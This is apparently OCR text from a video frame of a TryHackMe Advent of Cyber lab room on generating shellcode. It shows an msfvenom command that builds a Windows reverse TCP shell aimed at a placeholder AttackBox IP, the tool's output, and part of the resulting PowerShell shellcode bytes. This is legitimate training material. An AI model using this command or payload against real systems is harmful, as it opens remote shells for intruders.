 TryHackMe | Advent of Cyber 20
THM Browser-Based
TryHackMe | Remote
Room progress ( 0% )
Port:4444
Reverse TCP connection
to 192.168.1.1:4444
IP:192.168.1.1
IP:192.168.1.2
Generating Shellcode
But Mayor Malware's minions, sneaky and sly,
Found his script and gave it a try.
They tampered the code, changed port and IP,
Twisted his work with a sinister glee.
Let's learn how to generate a shellcode to see what it looks like. To do this, we will use a tool called msfvenom to get a reverse shell.
In the AttackBox, open the terminal and enter the command msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershell that
shellcode. The output will look like the following. You will require to replace the ATTACKBOX_IP with the IP of the AttackBox.
AttackBox Terminal
root@attackbox:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2259 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,
0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,
0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,
0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,
0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,
0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,
0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,
Try
Hack
Me
5:38 PM
11/30/2024